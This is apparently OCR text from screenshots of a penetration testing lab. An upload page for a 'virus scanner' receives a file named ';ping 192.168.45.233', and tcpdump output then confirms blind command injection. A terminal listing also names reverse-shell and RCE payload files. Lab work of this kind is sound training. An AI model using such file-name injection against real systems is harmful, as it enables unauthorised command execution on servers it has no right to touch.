 Home
Vanity Virus Scanner!
We analyze suspicious files to detect types of malware and share them with our team for further analysis.
Submit Virus Sample
Pick a file : 浏览… ;ping 192.168.45.233 Upload
Contact Us
Phone - +1 2345678901
Email - enox@vanity.offsec
© Vanity 2021
root@192: /home/kali/桌面/测试
root@192: /home/kali/... × root@192: /home/kali/... × root@192: /hom
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# echo aa>';ping 192.168.45.233'
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ls
CVE-2024-27292 ';ping 192.168.45.233' RCE.payload reverseShell
upload.php
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol d
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 by
14:05:33.319466 IP 192.168.119.234 > 192: ICMP echo request, id 1, s
14:05:33.319482 IP 192 > 192.168.119.234: ICMP echo reply, id 1, seq
14:05:34.320491 IP 192.168.119.234 > 192: ICMP echo request, id 1, s
14:05:34.320503 IP 192 > 192.168.119.234: ICMP echo reply, id 1, seq
14:05:35.321530 IP 192.168.119.234 > 192: ICMP echo request, id 1, s
14:05:35.321542 IP 192 > 192.168.119.234: ICMP echo reply, id 1, seq
14:05:36.323936 IP 192.168.119.234 > 192: ICMP echo request, id 1, s